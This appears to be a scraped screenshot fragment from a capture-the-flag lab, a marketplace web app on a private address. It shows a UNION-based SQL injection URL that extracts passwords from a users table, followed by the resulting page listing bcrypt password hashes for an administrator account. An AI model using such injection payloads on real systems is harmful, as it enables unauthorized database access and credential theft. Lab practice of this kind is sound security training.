 10.10.150.6/admin?user=5 UNION SELECT 1, GROUP_CONCAT(password), 3 ,4 FROM users
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User $2b$10$83pRYaR/d4ZWJVEex.lxu.Xs1a
/TNDBWIUmB4z.R0DT0MSGIGzsgW,$2b$10$yaYKN53QQ6ZvPzHGAlmqiOwGt8DXLAO5u2844yUlvu2EXwQDGf
/1q,$2b$10$/DkSlJB4L85SCNhS.IxcfeNpEBn.VkyLvQ2Tk9p2SDsiVcCRb4ukG,$2b$10$iMINFKEzqahPQmkJYJHesOPU3UtH.TUmnZi9kr4XyhEU0gsrYrZWW
ID: 1
Is administrator: true
Delete user